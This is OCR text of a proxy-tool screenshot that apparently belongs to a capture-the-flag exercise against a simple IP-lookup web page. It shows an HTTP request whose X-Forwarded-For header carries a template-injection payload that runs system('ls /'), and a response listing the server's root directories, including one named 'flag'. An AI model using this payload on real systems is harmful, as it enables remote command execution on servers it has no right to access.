 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host: 1.14.71.254:28092
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 X-Forwarded-For:{if system('ls /')}{/if}
10 Connection: close
11
12
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 </div>
38 </div>
39
40 <div class="why row">